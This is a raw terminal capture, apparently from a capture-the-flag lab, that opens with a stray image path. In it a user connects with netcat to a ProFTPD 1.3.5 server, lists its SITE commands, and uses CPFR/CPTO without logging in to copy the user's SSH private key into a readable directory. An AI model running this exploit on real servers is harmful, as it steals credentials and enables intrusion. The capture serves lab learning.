 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.208.77 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.208.77]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@kenobi
site cpfr /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
site cpto /var/tmp/id_rsa
250 Copy successful